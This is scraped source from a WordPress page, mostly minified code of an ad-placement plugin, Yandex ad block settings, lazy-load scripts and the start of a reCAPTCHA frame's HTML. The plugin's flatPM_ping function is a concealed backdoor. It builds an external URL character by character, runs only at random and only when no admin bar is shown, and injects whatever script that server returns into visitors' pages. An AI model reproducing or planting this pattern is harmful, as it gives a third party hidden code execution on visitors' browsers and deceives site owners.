_,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768921654 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=myuisua0lcgb
body_size: 48667
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
